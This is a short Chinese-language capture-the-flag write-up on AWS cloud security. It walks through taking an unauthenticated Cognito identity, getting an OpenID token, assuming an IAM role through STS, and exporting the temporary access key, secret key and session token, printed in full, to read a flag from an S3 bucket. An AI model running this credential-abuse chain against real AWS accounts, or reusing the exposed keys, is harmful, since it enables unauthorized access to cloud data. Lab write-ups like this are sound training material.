web-identity-tokenaws cognito-identity get-open-id-token --identity-id us-east-1:157d6171-eedf-c8a0-a3f9-9b20d96c18fc
生成
AssumeRoleWithWebIdentity STSaws sts assume-role-with-web-identity --role-arn arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role --role-session-name game --web-identity-token eyJraWQiOiJ1cy1lYXN0LTEtNyIsInR5cCI6IkpXUyIsImFsZyI6IlJTNTEyIn0.eyJzdWIiOiJ1cy1lYXN0LTE6MTU3ZDYxNzEtZWVkZi1jOGEwLWEzZjktOWIyMGQ5NmMxOGZjIiwiYXVkIjoidXMtZWFzdC0xOmI3M2NiMmQyLTBkMDAtNGU3Ny04ZTgwLWY5OWQ5YzEzZGEzYiIsImFtciI6WyJ1bmF1dGhlbnRpY2F0ZWQiXSwiaXNzIjoiaHR0cHM6Ly9jb2duaXRvLWlkZW50aXR5LmFtYXpvbmF3cy5jb20iLCJleHAiOjE3NTA1MTg3MDMsImlhdCI6MTc1MDUxODEwM30.irQN5NlP2eKCwy_Xnv3UFsNnCx-iouqOb8y0pXJyID2oJ1_DOOiJvH4vj0NqjsWzfhj_hga4xuw5BEYtqBcFwiK-N6tp6iSrU75xcxdJKZ9Ba9zPhKOhMytBLbb5FqzN0BD9QF5-jIR3vVYhTav0rgOVDgNUNaCbNHjapAm4Y7J-Lm9omNLDwj-duqHKdAwvNDf63kO_eBNYC95xEwH0Z17Z3xTLfoudLph5HZWqQD2aj-AFmXjD_ZzdyycEgVdL1e5JUBsLLYsg6N3xFB4Altu14aIBbOWJWl2dPqbJLN0eBeBy7DdaCJEuA4KTjJObBMswDBaqXP0WcYvtjbpmXw
至此就获取了临时的
aksk配置并进入存储桶查看
flagexport AWS_ACCESS_KEY_ID=ASIARK7LBOHXOSMGAP4S export AWS_SECRET_ACCESS_KEY=XNjwvsIPFWx9uyxdPJKjfbUoO0Ub7cHOsc7druFp export AWS_SESSION_TOKEN=FwoGZXIvYXdzEAEaDCA2jRAq1gvYjjOJdyKcAj3TJJnjTklJEZvw1KHvrWiFFhWbbVlxhk6Il70Qe2h9tlcHkbC5MiVUyiS8LufU6Gw2GgN9Uz3cJ4eWAZn0Wy/YhCfxG3J1mITVpeJRdXTaDMlJyImsHvVTzf9kndTWhLSHt6EpiFELwKh4BeWaqB68OuVIot/j2V9oN1GG1GAY4KxJ/wSzCIv0kTrP47CuouyQJva4OFn9Y81sB0A8WbK0U+ZnqC52oeU5Kz2pRc7496jTmT7bdXafegdK7CoX+kVqcAnkEDufnXCmZcWuonzbHznyQZDcfYaecBVpn+1PmTAlIEaRTeziUaeMbXG3xIPbhwAe6aNQtwrXKlpZz3IU7ww5YRm9b49Qb8kls0LK9Z39GeGwh6+cvNfEKK+Z28IGMpYBri7pgm1Ll8e2QMgPfC8/gM9KDhD3lllJ8j4cS2P/vBvVbiVRU+R5cgjD0kKjXcuTSty/mA7s8tk+1KwnCpKIxewrtUKBwGPvOwyivSv3ILE+TGqophD/ywOJrp5tXmJ0KdSoUvK8cojVKSaT5mzUt/YdK1VkDEbECguysJpURrlR/d/x/lpXRAY5kCOjk+KaqVkZWnIx

END
简单的云安全的CTF,对初学云安全的朋友很有帮助
1